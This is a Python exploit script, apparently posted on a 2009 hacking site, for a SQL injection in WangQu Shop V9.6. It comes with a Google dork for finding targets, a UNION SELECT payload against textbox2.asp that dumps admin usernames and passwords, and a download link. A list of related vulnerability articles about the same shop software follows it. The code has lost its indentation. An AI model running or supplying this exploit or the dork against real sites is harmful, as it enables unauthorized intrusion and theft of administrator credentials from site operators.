################################################################################
# 网趣购物商城V9.6SQL注入利程序
# NaMe:WangQu Shop V9.6 SQL Injection Vulnerability
# Author : shaun
# Blog : www.virusest.com
# Contact : virusest@gmail.com QQ:403688546
# Google Dork : inurl:class.asp?lx+anid
# Script site : http://www.cnhww.com/
# Date : 20/12/2009
################################################################################
import sys
import os
import time
import http.client
if sys.platform == 'linux' or sys.platform == 'linux2':
clearing = 'clear'
else:
clearing = 'cls'
os.system(clearing)
if len(sys.argv) != 2:
print("\n-----------------------------------------------------------------")
print("| virusest@gmail.com |")
print("| 12/09 WangQU shop SQL Injection Tool |")
print("| Help: 1.py -h |")
print("| Visit www.virusest.com |")
print("|---------------------------------------------------------------|\n")
sys.exit(1)
for arg in sys.argv:
if arg == '-h':
print("\n-------------------------------------------------------------")
print("| virusest[@]gmail[dot]com |")
print("| 12/09 WangQU shop SQL Injection Tool |")
print("| Usage: 1.py www.site.com newsid |")
print("| Example: 1.py www.virusest.com 65 |")
print("| Visit www.virusest.com |")
print("|------------------------------------------------------------|\n")
sys.exit(1)
site = sys.argv[1].replace("http://","").rsplit("/",1)[0]
site = site.lower()
injecturl = '/textbox2.asp?action=modify&newsid=65%20and%201=2%20union%20select%201,2,admin%2Bpassword,4,5,6,7,8%20from%20cnhww'
print("\n--------------------------------------------------------------------------------")
print("| virusest@gmail.com |")
print("| 12/09 WangQU shop SQL Injection Tool |")
print("| Visit www.virusest.com |")
print("\n[-] %s" % time.strftime("%X"))
print("[+] Target:",site)
print("[+] Cracking,wait.....")
try:
conn = http.client.HTTPConnection(site)
conn.request("Get",injecturl)
response = conn.getresponse()
page = response.read()
response.close()
print(page)
except(KeyboardInterrupt,SystemExit):
raise
except:
print("cancel")
pass

[URL=upload/200912200059521875.rar]Download Me[/URL]
Developed under Phyton ver 3.1, Make sure you have installed it Before using。
只显示10条记录相关文章
网趣网上购物多用户时尚版最新版本存在漏洞 (浏览: 8565, 评论: 0)
网趣网上购物系统时尚版10.3注入漏洞 (浏览: 12548, 评论: 0)
网趣网上购物系统时尚版V9.7注入漏洞--price.asp (浏览: 11101, 评论: 0)
网趣网上购物系统HTML静态版 v2010 注射 (浏览: 15770, 评论: 0)
网趣网上购物系统时尚版 v9.7/bbs后台真正拿shell (浏览: 12289, 评论: 0)
网趣网上购物系统统一版getpwd4.asp漏洞(SQL防注入) (浏览: 9736, 评论: 0)
网趣网上购物系统时尚版 v3.2注入漏洞 (浏览: 8530, 评论: 0)
网趣网上购物系统时尚版v3.0注册注射漏洞 (浏览: 10017, 评论: 0)
网趣网上购物系统SQL注入漏洞--getpwd2.asp (浏览: 7792, 评论: 0)



